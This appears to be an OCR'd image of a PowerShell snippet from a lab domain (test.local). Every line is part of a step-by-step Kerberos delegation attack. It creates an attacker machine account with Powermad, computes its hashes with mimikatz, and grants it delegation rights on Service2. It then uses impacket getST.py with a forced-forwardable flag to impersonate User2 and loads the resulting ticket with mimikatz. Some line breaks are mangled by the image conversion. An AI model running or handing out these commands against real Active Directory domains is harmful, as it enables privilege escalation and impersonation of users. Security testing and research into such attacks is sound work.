 PowerShell
# Create a new machine account
Import-Module .\Powermad\powermad.ps1
New-MachineAccount -MachineAccount AttackerService -Password
$(ConvertTo-SecureString 'AttackerServicePassword' -AsPlainText -
Force)
.\mimikatz\mimikatz.exe "kerberos::hash
/password:AttackerServicePassword /user:AttackerService
/domain:test.local" exit
# Set PrincipalsAllowedToDelegateToAccount
Install-WindowsFeature RSAT-AD-PowerShell
Import-Module ActiveDirectory
Get-ADComputer AttackerService
Set-ADComputer Service2 -
PrincipalsAllowedToDelegateToAccount AttackerService$
Get-ADComputer Service2 -Properties
PrincipalsAllowedToDelegateToAccount
# Execute the attack
python .\impacket\examples\getST.py -spn
cifs/Service2.test.local -impersonate User2 -hashes
830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5
-aesKey
2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc
test.local/AttackerService -force-forwardable
# Load the ticket
.\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit |
Out-Null